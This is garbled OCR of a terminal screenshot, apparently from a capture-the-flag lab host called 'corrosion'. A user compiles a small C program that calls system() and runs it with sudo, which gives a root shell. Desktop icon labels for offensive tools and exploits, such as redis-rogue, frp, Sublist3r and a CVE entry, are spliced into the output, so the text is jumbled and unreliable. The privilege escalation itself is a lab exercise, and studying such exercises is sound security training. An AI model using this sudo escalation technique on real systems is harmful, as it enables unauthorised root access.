 randy@corrosion:~/tools$ gcc easysysinfo.c -o easysysinfo
easysysinfo.c: In function ‘main’:
easysysinfo.c:5:3: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    5 |   system("/usr/bin/date");
      |   ^~~~~~
poc user_backup
randy@corrosion:~/tools$ ./easysysinfo
Tue Mar 26 04:28:20 AM MDT 2024
127.0.0.1       localhost
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
redis-rogu...
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
KAL
randy@corrosion:~/tools$ sudo ./easysysinfo
Tue Mar 26 04:28:32 AM MDT 2024
127.0.0.1       localhost
"the quieter you beco
Sublist3r FofaViewer... frp_0.54.0_...
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
CVE-2024-...
ff02::2 ip6-allrouters
root@corrosion:/home/randy/tools#